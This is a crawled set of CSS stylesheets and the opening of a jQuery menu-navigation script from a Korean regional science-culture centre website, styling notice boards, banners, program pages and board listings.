.msec-board li.isOver a.tab:after{ background:url(/kor/_Img/Main/notice-arr.png) no-repeat center bottom; border-bottom:3px solid #317cd5; height:7px; left:0; width:100%; bottom:0; display:block; content:""; position:absolute;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-board li a.tab:before{background:#ccc; width:1px; height:10px; position:absolute; left:0; top:5px; display:block; content:"";}
.msec-board li:first-child a.tab:before{display:none;}
.msec-board li ul li{float:none; position:relative; padding:5px 90px 4px 0px; height:auto;; text-align:left;}
.msec-board li ul li a{display:block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;  padding-left:10px; position:relative; font-size:13px;}
.msec-board li ul li a:hover{text-decoration:underline}
.msec-board li ul li a:after{width:3px; height:3px; border-radius:100% 100%; background:#666; position:absolute; left:0; top:9px; display:block; content:"";}
.msec-board li ul li .date{ position:absolute; right:0; top:3px; text-align:right; color:#999}
.msec-board li.isOver .list-wrap{display:block;}
.msec-board li .list-wrap{display:none;position:absolute; left:30px; top:90px; width:540px; height:240px;}
.msec-board li .list-wrap .notice{text-align:left; height:105px; padding-left:115px; }
.msec-board li .list-wrap .notice .date{position:absolute;width:90px; height:40px; line-height:120%; color:#888; padding-top:42px; left:0; top:10px;text-align:center; border-right:1px solid #ddd;background:url(/kor/_Img/Main/notice-ico.png) no-repeat center 10px;}
.msec-board li .list-wrap .notice .btxt{ font-weight:600; font-size:16px;padding-top:15px; color:#444; display:block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.msec-board li .list-wrap .notice .stxt{line-height:150%; font-size:14px;display:block; padding-top:5px; overflow:hidden; max-height:60px; -webkit-box-orient:vertical; -webkit-line-clamp:3;}
.msec-board li .list-wrap a.more{ width:20px; height:20px; background:url(/kor/_Img/Main/notice-more.png) no-repeat center center ; position:absolute; right:0; top:-60px;}
	
	@media all  and (max-width:1024px) {

		.msec-board{width:calc(100% - 400px); margin:15px 0 15px 10px; padding:15px;  height:340px; box-sizing:Border-box;}
		.msec-board:before{left:0; top:39px; width:100%;}
		.msec-board li ul li {padding:8px 90px 7px 0px;}
		.msec-board li .list-wrap{left:0; top:60px; width:100%;}
		.msec-board li a.tab{ font-size:12px; padding:0 5px; height:36px;}
		.msec-board li .list-wrap .notice{padding-left:90px; height:auto;margin-bottom:15px; min-height:105px; padding-right:10px;}
		.msec-board li .list-wrap .notice .date{width:70px;}
		.msec-board li .list-wrap .notice .stxt{ font-size:13px;}
		.msec-board li .list-wrap .notice .btxt{ font-size:15px;}
		.msec-board li .list-wrap a.more{ top:-45px; right:12px;}
		.msec-board li .list-wrap ul{padding:0 15px}

	}
	
	@media all  and (max-width:750px) {

		.msec-board {width:auto; margin:0 0 15px 0; float:none; padding:15px 10px; height:284px; box-sizing:initial;}
		.msec-board li ul li {padding:5px 90px 4px 0px;}

	}

/* 거점센터 & 다박사 홍보영상 */
.msec-func{position:absolute; width:214px; right:0; bottom:0; height:334px;}
.msec-func:before {background:#eee;width:1px; height:100%; position:Absolute; display:block; content:""; left:0; top:0; z-index:999}
.msec-func:after {background:#eee;width:1px; height:100%; position:Absolute; display:block; content:""; right:0; top:0; z-index:999}
.msec-func .slick-dots{display:none !important}
.msec-func .slick-slider{margin-bottom:0}
.msec-func .item{height:142px; background:url(/kor/_Img/Main/fun-bg02.jpg) repeat; }
.msec-func .item.last{border-bottom:1px solid #eee; height:135px;background:url(/kor/_Img/Main/fun-bg04.jpg) repeat;}
.msec-func .item a{text-align:left;display:block; padding-bottom:20px; padding-top:70px; position:relative; padding-left:75px; padding-right:15px}
.msec-func .item .cuts{background:#666; width:42px;text-align:center; height:40px; position:absolute; left:20px; top:65px; padding-top:10px; color:#fff; line-height:120%;}
.msec-func .item .btxt{display:block; font-weight:600; font-size:15px; color:#444; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.msec-func .item .stxt{display:block;}
.msec-func .item.last .cuts{background:#666}
.msec-func h3{height:66px; position:relative; line-height:66px; font-weight:600; font-size:13px; letter-spacing:-0.04em; color:#333;padding-left:15px;text-align:left;background:url(/kor/_Img/Main/fun-titbg2.png) no-repeat right bottom;}
.msec-func h3:after{ width:38px; height:40px; position:absolute; right:10px; top:50%;margin-top:-20px; display:block; content:""; background:url(/kor/_Img/Main/fun-titbg.png) repeat;}
.msec-func .pusan strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background-color:#f2f2f2; height:45px; line-height:45px; font-size:14px; color:#333; letter-spacing:-0.03em;}
.msec-func .fishery strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/fun-bg01.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .su strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-wo.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .hae strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-hae.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .LG strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-lg.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .woo strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-su.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .pusan strong i, .msec-func .fishery strong i{display:inline-block; line-height:32px; vertical-align:middle;margin-left:8px;}
.msec-func .fl, .msec-func .fr{float:none; position:relative; width:auto; height:134px; z-index:566}

.msec-func .video-box {display:block;}
.msec-func .video-box .video_wrapper {position:relative; width:100%; max-width:unset; height:auto; padding-bottom:62.61682243%; overflow: hidden;}
.msec-func .video-box .video_wrapper iframe {position:absolute; top:50%; left:50%; width:100%; height:100%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%);}
.msec-func .video-box .video_wrapper video {position:absolute; top:0; left:0; width:100%; height:100%; object-fit:fill;}

	@media all  and (max-width:1024px) {

		.msec-func h3{ padding-left:0; height:45px;background:none}
		.msec-func h3 span{display:inline-block; vertical-align:top; line-height:40px;}
		.msec-func h3:after{display:inline-block; position:relative; right:auto; top:auto; margin-top:0; margin-left:15px;}
		.msec-func{position:relative; overflow:hidden; width:auto; left:auto; bottom:auto; height:auto; margin:15px 0;border-bottom:1px solid #eee}
		.msec-func:before, .msec-func:after{display:none}
		.msec-func .item.last{height:166px;}
		.msec-func .pusan{}
		.msec-func .fishery{}
		.msec-func .item a{padding:60px 25px 25px 25px;text-align:center}
		.msec-func .item {border-bottom:1px solid #eee;}
		.msec-func .item a p{display:inline-block; margin-left:20px; vertical-align:top ; padding-top:5px; max-width:140px;}
		.msec-func .item .cuts{display:inline-block; position:relative; left:auto; top:auto;vertical-align:top}
		.msec-func .fl, .msec-func .fr{float:left; width:50%; height:auto;}	
		.msec-func .fl:after{position:absolute; background:#eee; width:1px; height:100%; right:0; top:0;display:block; content:""}
		.msec-func .item.last{border-left:0;}

	}

	@media all  and (max-width:480px) {

		.msec-func{position:relative; overflow:hidden;margin-bottom:15px;margin-top:0;border-bottom:1px solid #eee}
		.msec-func .item.last{}
		.msec-func .item {border-bottom:none}
		.msec-func .fl, .msec-func .fr{float:none; width:auto;}
		.msec-func .fl {margin-bottom:10px;}
		.msec-func .fl:after{display:none}

	}

/*배너모음*/
.msec-banner {display:block;margin:15px 0; position:relative; padding-left:238px;overflow:hidden}
.msec-banner h3{position:absolute; left:0; top:0; line-height:48px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.03em;}
.msec-banner .banner-slide{position:relative;overflow:hidden}
.msec-banner .item{ float:left;}
.msec-banner .item img{border:1px solid #ddd}
.msec-banner .banner-slide{margin:1px}
.msec-banner .banner-ctrl{position:absolute; height:30px; left:80px; width:140px; top:50%;margin-top:-19px;letter-spacing:-1px; }
.msec-banner .banner-ctrl a{display:inline-block; width:30px; height:30px;background:url(/kor/_Img/Main/banner-ctrl.png) no-repeat}
.msec-banner .banner-ctrl .prev{background-position: -71px 0}
.msec-banner .banner-ctrl .next{background-position: -105px 0}
.msec-banner .banner-ctrl .play{background-position: 0 0 ;}
.msec-banner .banner-ctrl .stop{background-position: -35px 0}
.msec-banner .owl-nav{display:none}

	@media all  and (max-width:1024px) {

		.msec-banner{margin:0 1% 15px 1%}
		.msec-banner h3{position:relative; left:auto; top:auto; text-align:left;}
		.msec-banner{padding-left:0}
		.msec-banner .item {box-sizing:border-box; padding:1px}
		.msec-banner .item img{width:99.89%;box-sizing:border-box;}
		.msec-banner .banner-slide{margin-top:5px;}
		.msec-banner .banner-ctrl{position:absolute ; left:auto; right:0;text-align:right;top:10px;margin-top:0}

	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/kor/_Css/bsc.css?ver=1.1
body_size: 18395
content:
@charset "utf-8";

/* 센터장 인사말 */
.bsc-greeding-head {position:relative; width:100%;}
.bsc-greeding-head .pc {display:block; position:relative; width:100%; height:0; padding-bottom:36.363636364%; background:url("/kor/_Img/Content/bsc/img_bsc01_headimg.png")center center no-repeat; background-size:100%;}
.bsc-greeding-head .mobile {display:none;}
.bsc-greeting-txt {padding:0 0 50px 0;}
.bsc-greeting-txt .b-tit {font-size:24px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-greeting-txt .s-txt {font-size:15px; font-weight:400; line-height:1.6em; margin-bottom:14px;}
.bsc-greeting-txt .s-txt:last-child {margin-bottom:0;}
.bsc-greeting-txt .center-sign {padding-top:30px; font-size:18px; font-weight:700; line-height:1.4em; color:#000000;}
.bsc-greeting-txt .center-sign span {margin-left:14px; font-weight:400;}

	@media all and (max-width:1024px){ 

		.bsc-greeding-head .pc {display:none;}
		.bsc-greeding-head .mobile {display:block; max-width:320px; margin:0 auto; text-align:center;}
		.bsc-greeding-head .mobile .thumb {display:block; height:0; padding-bottom:100%; background:url("/kor/_Img/Content/bsc/img_bsc01_headimg_mobile.png")center center no-repeat; background-size:100%;}
		.bsc-greeding-head .mobile .name {margin-top:15px; font-size:14px; line-height:1.4em; color:#000000;}
		.bsc-greeding-head .mobile .name span {margin-left:10px; font-weight:700;}
		.bsc-greeting-txt .center-sign {font-size:16px;}

	}

/* 추진개요 및 방향 */
.bsc-cont-wrap {position:relative; width:100%;}
.bsc-cont-wrap .cont-item {position:relative; border-radius:18px; overflow:hidden; box-shadow:0px 17px 32px 0px rgba(0,0,0,0.07); margin-bottom:50px;}
.bsc-cont-wrap .cont-item .cont-thumb {position:relative; width:100%; height:320px;}
.bsc-cont-wrap .cont-item.bsc0101 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg01.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0102 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg02.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0103 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg03.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0104 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg04.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item .cont-txt-box {padding:30px; box-sizing:border-box;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-tit {font-size:18px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li {margin-bottom:10px;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li:last-child {margin-bottom:0;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000;}
.bsc-cont-wrap .cont-item.bsc0104 .cont-txt-box .cont-txt-list li .cont-txt strong {margin-right:10px;}

	@media all and (max-width:1024px){ 

		.bsc-cont-wrap .cont-item .cont-txt-box {padding:20px;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-tit {margin-bottom:10px;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt-list li .cont-txt {font-size:14px;}
		.bsc-cont-wrap .cont-item.bsc0204 .cont-txt-box .cont-txt-list li .cont-txt strong {display:block; margin-right:0;}

	}

/* 과학문화활동지원사업 - 사업개요 */
.bsc-biz-wrap {position:relative; width:100%;}
.bsc-biz-wrap .cont-item {position:relative; width:100%; margin-bottom:50px; padding-bottom:50px; border-bottom:1px solid #dddddd;}
.bsc-biz-wrap .cont-item:last-child {margin-bottom:0; border:0;}
.bsc-biz-wrap .cont-item .cont-thumb {position:relative; width:100%; height:260px; border-radius:18px; margin-bottom:30px;}
.bsc-biz-wrap .cont-item.bsc0201 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg05.png")center center /880px 260px no-repeat;}
.bsc-biz-wrap .cont-item.bsc0202 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg06.png")center center /880px 260px no-repeat;}
.bsc-biz-wrap .cont-item .cont-box {}
.bsc-biz-wrap .cont-item .cont-box .item-box {margin-bottom:30px;}
.bsc-biz-wrap .cont-item .cont-box .item-box:last-child {margin-bottom:0;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-btit {font-size:24px; font-weight:700; line-height:1.4em; color:#002e73; margin-bottom:20px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-tit {font-size:18px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:20px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-stit {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; margin-bottom:10px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000; margin-bottom:4px;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt:last-child {margin-bottom:0;}
.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt strong {margin-right:10px;}
.bsc-biz-wrap .bsc-biz-table {position:relative; width:100%; table-layout:fixed; border-top:2px solid #000000;}
.bsc-biz-wrap .bsc-biz-table tbody tr th {border-bottom:1px solid #d0d0d0; background:#f7f8fb; padding:15px 10px; color:#000000; text-align:center; word-wrap:break-word;}
.bsc-biz-wrap .bsc-biz-table tbody tr td {border-bottom:1px solid #d0d0d0; background:#ffffff; padding:15px 10px; color:#555555; word-wrap:break-word;}

	@media all and (max-width:1024px){ 

		.bsc-biz-wrap .cont-item .cont-thumb {height:0; padding-bottom:29.545454546%; border-radius:12px; background-size:100% !important;}
		.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt {font-size:14px;}
		.bsc-biz-wrap .cont-item .cont-box .item-box .cont-txt strong {display:block; margin-right:0;}

	}

/* 과학문화프로그램 - Lab 부산사람을 부탁해 & 장영실 On-Off의 만남 */
.bsc-cont-wrap .cont-item.bsc0301 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg07.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0302 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg08.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0303 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg09.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0304 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg10.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item.bsc0305 .cont-thumb {background:url("/kor/_Img/Content/bsc/img_bsc_contimg11.png")center center /880px 320px no-repeat;}
.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#000000;}

	@media all and (max-width:1024px){ 

		.bsc-cont-wrap.bsc03 .cont-item .cont-thumb {height:0; padding-bottom:36.363636364%; background-size:100% !important;}
		.bsc-cont-wrap .cont-item .cont-txt-box .cont-txt {font-size:14px;}

	}

/* 과학문화실태조사 */
.bsc-head-box.bsc05 {position:relative; width:100%; height:300px; padding:50px; border-radius:24px; background:url("/kor/_Img/Content/bsc/img_bsc05_headimg.png")90.7% center /334px 300px no-repeat; background-color:#9b7dde; box-sizing:border-box;}
.bsc-head-box .txt-box .b-tit {font-size:24px; font-weight:700; line-height:1.4em; color:#ffffff; margin-bottom:20px;}
.bsc-head-box .txt-box .s-txt {font-size:15px; font-weight:400; line-height:1.6em; color:#ffffff;}

.bsc-slide-wrap {position:relative; width:100%;}
.bsc-slide-wrap .swiper-container {padding-bottom:20px;}
.bsc-slide-wrap .swiper-wrapper .swiper-slide img {width:100%;}
.bsc-slide-wrap .swiper-container-horizontal > .bsc-scrollbar {left:50%; bottom:0; transform: translateX(-50%); width:100%; height:5px; border-radius:0;}
.bsc-slide-wrap .bsc-scrollbar {background:#c2ebff;}
.bsc-slide-wrap .bsc-scrollbar .swiper-scrollbar-drag {border-radius:0; background:#005acc;}
.bsc-slide-wrap .bsc-btn {width:64px; height:64px;}
.bsc-slide-wrap .bsc-btn-prev {left:10px; background:url("/kor/_Img/Content/bsc/ico_bsc_prev.png")center center no-repeat;}
.bsc-slide-wrap .bsc-btn-next {right:10px; background:url("/kor/_Img/Content/bsc/ico_bsc_next.png")center center no-repeat;}

.bsc-file-wrap {position:relative; width:100%;}
.bsc-file-wrap:after {content:""; display:block; clear:both;}
.bsc-file-wrap .bsc-file-box {float:left; position:relative; width:calc(100% / 2 - 10px); border:1px solid #d0d0d0; background:#f9f9f9; padding:30px 15px; margin-right:20px; text-align:center; box-sizing:border-box;}
.bsc-file-wrap .bsc-file-box:last-child {margin-right:0;}
.bsc-file-wrap .bsc-file-box.fullbox {float:none; width:100%;}
.bsc-file-wrap .file-title {font-size:18px; font-weight:700; line-height:1.4em; color:#000000;}
.bsc-file-wrap .file-text {margin-top:10px; font-size:15px; font-weight:500; line-height:1.4em; color:#555555;}
.bsc-file-wrap .btn-wrap {position:relative; margin:30px auto 0 auto; display:flex; align-items:center; justify-content:space-evenly;}
.bsc-file-wrap .btn-wrap .file-btn {display:inline-block; min-width:100px; border:1px solid #c8c8c8; background:#fff; font-size:14px; font-weight:700; line-height:1em; color:#444; vertical-align:top; box-sizing:border-box;}
.bsc-file-wrap .btn-wrap .file-btn:hover {border-color:#175aaf; color:#175aaf;}
.bsc-file-wrap .btn-wrap .file-btn span {display:inline-block; padding:15px 15px 15px 40px; background:url(/cmmImg/Fileicon/ico_hwp.png) no-repeat 8px 8px;}

	@media all and (max-width:1024px){ 

		.bsc-head-box.bsc05 {padding:50px 20px; height:480px; background-position:center bottom;}
		.bsc-head-box .txt-box .s-txt {font-size:14px;}
		.bsc-head-box .txt-box .s-txt br {display:none;}
		.bsc-slide-wrap .bsc-btn {width:32px; height:32px;}
		.bsc-slide-wrap .bsc-btn-next, .bsc-slide-wrap .bsc-btn-prev {background-size:32px 32px;}

		.bsc-file-wrap .bsc-file-box {float:none; width:100%; margin-right:0;}
		.bsc-file-wrap .bsc-file-box:last-child {margin-top:20px;}

	}

	@media all and (max-width:480px){ 

		.bsc-file-wrap .btn-wrap {display:block;}
		.bsc-file-wrap .btn-wrap .file-btn {display:block; margin-top:10px;}
		.bsc-file-wrap .btn-wrap .file-btn:first-child {margin-top:0;}

	}

/* 과학문화네트워크 추가 css */
.contbox-grouptit {display:block; max-width:200px; padding:14px; margin:0 auto; font-size:15px; font-weight:700; line-height:1em; color:#ffffff; background:#175aaf; border-radius:9999px; text-align:center;}


/* 거점센터 게시판 스타일 (공통) */

/* 리스트 */
.board-wrapper {}
.board-wrapper * {box-sizing:border-box;}
.board-wrapper .board-container {}
.type-thumbnail {position:relative;}
.type-thumbnail :after {content:""; display:block; clear:both;}
.type-thumbnail .item {width:100%; margin-bottom:20px;}
.type-thumbnail .item:nth-child(2n) {margin-right:0;}
.type-thumbnail .item .item-container {display:block; display:flex; align-items:stretch; position:relative; transition:all 0.2s; box-shadow:2px 2px 15px rgb(0 0 0 / 4%);}
.type-thumbnail .item .item-container:after {content:""; display:block; clear:both;}
.type-thumbnail .item .item-container:hover {transform:translateY(-10px); box-shadow:0px 10px 22px rgb(0 0 0 / 10%);}
.type-thumbnail .item-thumbnail {float:left; position:relative; width:270px; overflow:hidden; text-indent:-9999px; background-color:#fff7ed; background-repeat:no-repeat; background-size:100% 100%; background-position:center top;}
.type-thumbnail .item-thumbnail:after {content:""; display:block; position:absolute; top:0; left:0; width:100%; height:100%; background:inherit; background-color:#dddddd; transition:transform 0.2s;}
.type-thumbnail .item-content {width:calc(100% - 270px); padding:15px 20px;}
.type-thumbnail .item-content .item-title {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px solid #eeeeee; padding-bottom:16px; margin-bottom:16px;}
.type-thumbnail .item-content .content-row {position:relative; font-size:14px;}
.type-thumbnail .item-content .content-row:after {content:""; display:block; clear:both;}
.type-thumbnail .item-content .content-row + .content-row {margin-top:8px;}
.type-thumbnail .item-content .content-row .badge {float:left; text-align:left; margin-right:15px; padding-left:15px; padding-right:15px; border-radius:4px; line-height:1.4em; position:relative; font-weight:700; color:#000000;}
.type-thumbnail .item-content .content-row .badge:before {content:""; display:block; width:4px; height:4px; background:#175aaf; position:absolute; left:0; top:8px;}
.type-thumbnail .item-content .content-row .badge:after {content:""; display:block; width:1px; height:12px; background:#eeeeee; position:absolute; right:0; top:4px;}
.type-thumbnail .item-content .content-row .exp {float:left; width:calc(100% - 7em); line-height:1.4em; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

	@media all and (max-width:680px){ 

		.type-thumbnail .item .item-container {display:block;}
		.type-thumbnail .item-thumbnail {float:none; width:100%; height:0; padding-bottom:59.31372549%;}
		.type-thumbnail .item-content {width:100%;}

	}

/* 뷰(상단 신청) */
.board-app-wrap {}
.board-app-wrap * {box-sizing:border-box;}
.board-app-wrap .app-top {display:flex; align-items:stretch; height:auto; margin-bottom:40px; overflow:hidden;}
.app-top .app-thumbnail {width:50%; margin-right:0; background-color:#dddddd;}
.app-top .app-thumbnail img {width:100%; height:100%;}
.app-top .app-info {width:50%; background:#ffffff; padding:30px 20px;}
.app-top .app-info .app-content {margin-bottom:30px;}
.app-top .app-info .app-content .app-title {font-size:16px; font-weight:700; line-height:1.4em; color:#000000; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; border-bottom:1px solid #eeeeee; padding-bottom:16px; margin-bottom:16px;}
.app-top .app-info .app-content .content-row {position:relative; font-size:14px;}
.app-top .app-info .app-content .content-row:after {content:""; display:block; clear:both;}
.app-top .app-info .app-content .content-row + .content-row {margin-top:8px;}
.app-top .app-info .app-content .content-row .badge {float:left; text-align:left; margin-right:15px; padding-left:15px; padding-right:15px; border-radius:4px; line-height:1.4em; position:relative; font-weight:700; color:#000000;}
.app-top .app-info .app-content .content-row .badge:before {content:""; display:block; width:4px; height:4px; background:#175aaf; position:absolute; left:0; top:8px;}
.app-top .app-info .app-content .content-row .badge:after {content:""; display:block; width:1px; height:12px; background:#eeeeee; position:absolute; right:0; top:4px;}
.app-top .app-info .app-content .content-row .exp {float:left; width:calc(100% - 7em); line-height:1.4em;}
.app-top .app-info .app-apply {}
.app-top .app-info .app-apply .app-apply-btn {padding:14px 10px; font-size:15px; font-weight:700; line-height:1em; text-align:center; display:flex; align-items:center; justify-content:center; width:100%; border:1px solid #175aaf; color:#175aaf; border-radius:8px; transition:all 0.2s;}
.app-top .app-info .app-apply .app-apply-btn:hover {color:#ffffff; background-color:#175aaf;}

	@media all and (max-width:680px){ 

		.board-app-wrap .app-top {flex-direction:column; height:auto;}
		.app-top .app-info {width:100%; order:1;}
		.app-top .app-thumbnail {width:100%; order:2;}

	}

/* 센터소개 - 센터메인 */
.bsc_main {position:relative; width:100%; min-height:480px; background:url("/kor/_Img/Content/bsc/img_bscmain_bg.png")center top no-repeat; text-align:center; background-color:#32d0e5;}
.bsc_main h4 {display:inline-block; margin-top:200px; padding:20px 30px; font-size:24px; font-weight:700; line-height:1em; color:#fff; background:#175aaf; border-radius:150px;}

.bsc_mainbox {position:relative; width:100%; max-width:600px; margin:-200px auto 0 auto; box-sizing:border-box;}
.bsc_mainbox:after {content:""; display:block; clear:both;}
.bsc_mainbox ul li {float:left; width:calc(100% / 2);}
.bsc_mainbox ul li a .cont_items {display:flex; align-items:center; flex-direction:column; position:relative; width:100%; min-height:180px; padding:15px 10px; text-align:center; box-sizing:border-box;}
.bsc_mainbox ul li a .cont_items.itm01 {background:#003663;}
.bsc_mainbox ul li a .cont_items.itm02 {background:#f7941d;}
.bsc_mainbox ul li a .cont_items.itm03 {background:#630460;}
.bsc_mainbox ul li a .cont_items.itm04 {background:#7da7d9;}
.bsc_mainbox ul li a .cont_items.itm05 {background:#7cc576;}
.bsc_mainbox ul li a .cont_items.itm06 {background:#362f2d;}
.bsc_mainbox ul li a .cont_items .icons {display:block; width:60px; height:60px; margin:20px 0;}
.bsc_mainbox ul li a .cont_items.itm01 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain01.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm02 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain02.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm03 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain03.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm04 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain04.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm05 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain05.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items.itm06 .icons {background:url("/kor/_Img/Content/bsc/ico_bscmain06.png")center top no-repeat; background-size:60px 60px;}
.bsc_mainbox ul li a .cont_items p {font-size:15px; font-weight:700; line-height:1.4em; color:#ffffff;}

@media all and (max-width:680px){ 

		.bsc_main h4 {font-size:18px;}

		.bsc_mainbox {padding:0 15px;}
		.bsc_mainbox ul li {float:left; width:calc(100% / 2);}

	}

/*230327*/
.bsc-cont-wrap .under_line{text-decoration:underline;}
.bsc-cont-wrap .under_line + sup{font-size:10px;}
.bsc-cont-wrap .u-list03 li.sup{background-position:1px 15px;}




--- FILE ---
content_type: application/javascript
request_url: http://www.fobst.org/cmmJs/contNavi.js
body_size: 4244
content:

var contNavi = {
	mnObj : null,
	mnItems:new Array(),
	currentSeq:null,
	initSeq:null,
	Timer:null,subTimer:null,
	isOver:false,isSubOver:false,
	init:function(objId,seq){

		
		var this_s  = this;
		this.mnObj = $("#" + objId);
		this.mnItems = $("dl",$(this.mnObj)) ;		
		this.currentSeq = 0;

		
		$(".sub-list",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".sub-list",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(100);	});
		
		$("dt a",$(this.mnObj)).bind("mouseover focus", function(){	 clearTimeout(this_s.subTimer ); this_s.isOver = true;this_s.isSubOver = false;this_s.setSubMenuOutSet(100); 	});
		$(".sub-list a",$(this.mnObj)).bind("mouseover focus", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = true;	});
		$(".sub-list a",$(this.mnObj)).bind("mouseout blur", function(){	clearTimeout(this_s.subTimer ); this_s.isSubOver = false;this_s.setSubMenuOutSet(100); this_s.setMenuOut();	});

		for (var i=0;i<this.mnItems.length ;i++ )
		{
			var _n = i+1;
			$(this.mnItems[i]).attr("_n",_n);
			$("dt a",$(this.mnItems[i])).bind("click mouseover",function(){ 
				var n = $($(this).parents("dl").get(0)).attr("_n");
				this_s.setMenuOn(n);
				return false;
			});
			$("dt a",$(this.mnItems[i])).bind("mouseout",function(){this_s.isOver = false; this_s.setMenuOut(); });

			var subHeight = $(".sub-list",$(this.mnItems[i])).css({"visibility":"hidden","display":"block"}).outerHeight();
			$(".sub-list",$(this.mnItems[i])).attr("_h",subHeight).css({"visibility":"visible","display":"none","height":0});
			
			//IE7 dt a 사이즈 보정
			//alert($("dt",$(this.mnItems[i])).outerWidth());
			if(_isLowBr_){
				$("dt",$(this.mnItems[i])).each(function(){
					var _mnPad = parseInt($("a",this).css("paddingLeft")) + parseInt($("a",this).css("paddingRight"));
					var _mnWidth = parseInt($("a",this).width()) + parseInt(_mnPad);
					if(_mnWidth < $(this).width()){
						$("a",this).width($(this).width() - _mnPad);
					}
				
				});
			}


			
		}
		$("dl:last",$(this.mnObj)).addClass("is-last") ;
		
		//	this.setMenuOn(this.initSeq);
		

		
	},
	setMenuOn:function(){
		clearTimeout(this.Timer );
		var this_s = this;
		var s  = new Array();
		for(var i=0; i<arguments.length;i++){
			s[i] = arguments[i];	
		}
		

		
	
		if(this.currentSeq !=s[0]  || this.isSubClose || s[1]!="-1"){
			
			//this.setSubMenuOut(this.currentSeq);
			//$(thisMenu).addClass("over");
			if(s[1]!="-1")		this.setSubMenuOn(s[0]);
			
		}


		this.currentSeq = s[0];


		
	},
	setSubMenuOn:function(seq){
		clearTimeout(this.subTimer );
		var this_s = this;

		this_s.isSubClose = false;


		

		//var subMenu = $(".sub-list",$(this.mnItems[seq-1]).get(0));

		var _n = seq-1;
